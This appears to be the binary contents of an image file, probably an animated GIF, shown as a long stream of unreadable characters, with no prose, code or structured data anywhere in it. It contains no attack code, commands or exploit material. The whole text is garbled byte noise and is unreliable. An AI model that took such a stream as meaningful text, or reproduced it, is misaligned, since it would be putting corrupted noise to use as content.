�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�